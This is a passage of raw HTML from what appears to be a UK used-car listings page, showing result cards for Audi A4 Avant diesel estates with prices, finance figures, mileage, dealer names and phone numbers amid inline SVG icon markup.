3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01733 667440 *</span></a><div class="dealer__rating flex a-flex-start j-center"><svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" data-icon="full-star"><path d="M25 40.1842L40.45 50L36.35 31.5L50 19.0526L32.025 17.4474L25 0L17.975 17.4474L0 19.0526L13.65 31.5L9.55 50L25 40.1842Z" fill="#FBBB00"></path></svg> <!-- -->3<!-- -->/5 Stars</div></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-77331543/?i=0&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-77352073/?i=1&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Audi<!-- -->, <!-- -->A4 Avant</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2017 (67) - 3.0 TDI V6 S line Tiptronic quattro Euro 6 (s/s) 5dr</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 64 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>64</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title-4 no-scale no-margin">£13,750</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"><div class="flex flex-gap-sml a-center"><span class="bold">£268/pm (HP)</span><button type="button" class="btn btn--link"><svg width="20" height="20" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="circle-info"><g stroke="null" fill="currentColor"><path d="M.34 25.043C.34 11.407 11.407.34 25.043.34s24.702 11.067 24.702 24.703S38.68 49.745 25.043 49.745C11.407 49.745.34 38.68.34 25.043zm24.703 19.762c-10.894 0-19.762-8.868-19.762-19.762S14.149 5.28 25.043 5.28s19.762 8.868 19.762 19.762-8.868 19.762-19.762 19.762z" clip-rule="evenodd" fill-rule="evenodd"></path><path d="M22.928 34.598v-15.03h4.328v15.03h-4.328zm.386-17.608a2.426 2.426 0 01-.741-1.779c0-.691.247-1.284.74-1.778a2.426 2.426 0 011.78-.741c.69 0 1.284.247 1.778.74.494.495.74 1.088.74 1.78 0 .69-.246 1.284-.74 1.778a2.426 2.426 0 01-1.779.74 2.426 2.426 0 01-1.778-.74z"></path></g></svg></button></div></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>3<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">112.9k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Diesel</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Auto</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path d="M9 14H4M7.5 32.25H46C47.1046 32.25 48 31.3546 48 30.25V24.587C48 22.3874 46.4097 20.5099 44.2398 20.1481L34.5 18.525C31.9884 16.6335 30.3776 15.4218 29.6678 14.8896C28.6031 14.0915 26.5482 14 25.7958 14H7.73081C6.97841 14 6.27596 14.3758 5.85881 15.0022L3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z" fill="white"></path><path d="M34.5 18.6377L32 20.9997H3" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M41.25 20.8V21.025C41.25 22.2674 42.1083 23.5 43.1667 23.5H47M23 14L20 21L23 14ZM15 14L12 21L15 14Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M11.5 24.5H10.5M23.5 24.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Estate</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Sherwood Car Centre</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:0115 697 7779"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">0115 697 7779 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-77352073/?i=1&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-77356198/?i=2&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Audi<!-- -->, <!-- -->A4 Avant</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2012 (62) - 3.0 TDI V6 Black Edition Estate 5dr Diesel S Tronic quattro Euro 5 (s/s) (2</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 45 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>45</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title-4 no-scale no-margin">£8,500</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"><div class="flex flex-gap-sml a-center"><span class="bold">£157/pm (HP)</span><button type="button" class="btn btn--link"><svg width="20" height="20" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="circle-info"><g stroke="null" fill="currentColor"><path d="M.34 25.043C.34 11.407 11.407.34 25.043.34s24.702 11.067 24.702 24.703S38.68 49.745 25.043 49.745C11.407 49.745.34 38.68.34 25.043zm24.703 19.762c-10.894 0-19.762-8.868-19.762-19.762S14.149 5.28 25.043 5.28s19.762 8.868 19.762 19.762-8.868 19.762-19.762 19.762z" clip-rule="evenodd" fill-rule="evenodd"></path><path d="M22.928 34.598v-15.03h4.328v15.03h-4.328zm.386-17.608a2.426 2.426 0 01-.741-1.779c0-.691.247-1.284.74-1.778a2.426 2.426 0 011.78-.741c.69 0 1.284.247 1.778.74.494.495.74 1.088.74 1.78 0 .69-.246 1.284-.74 1.778a2.426 2.426 0 01-1.779.74 2.426 2.426 0 01-1.778-.74z"></path></g></svg></button></div></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>3<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">108k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Diesel</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Auto</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path d="M9 14H4M7.5 32.25H46C47.1046 32.25 48 31.3546 48 30.25V24.587C48 22.3874 46.4097 20.5099 44.2398 20.1481L34.5 18.525C31.9884 16.6335 30.3776 15.4218 29.6678 14.8896C28.6031 14.0915 26.5482 14 25.7958 14H7.73081C6.97841 14 6.27596 14.3758 5.85881 15.0022L3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 